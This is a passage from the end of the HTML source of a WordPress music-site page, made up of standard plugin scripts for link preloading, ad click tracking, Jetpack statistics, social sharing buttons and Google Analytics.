const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"20421","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "20421" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->